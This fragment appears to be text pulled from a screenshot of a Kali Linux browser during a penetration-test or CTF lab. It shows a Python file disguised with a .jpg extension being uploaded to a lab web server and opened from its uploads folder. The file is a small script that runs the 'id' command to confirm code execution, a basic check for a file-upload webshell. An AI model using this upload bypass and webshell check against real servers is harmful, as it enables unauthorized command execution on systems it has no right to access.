 172.16.10.10:8081/uploads/python-webshell-check.py.jpg
cs Kali Forums Kali NetHunter Exploit-DB Google
python-webshell-check.py.jpg
Completed — 133 bytes
Show all downloads
172.16.10.10:8081/uploads/python-webshell-check.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
import subprocess # Basic python webshell checker result = subprocess.check_output('id', shell=True) print(result.decode('utf-8'))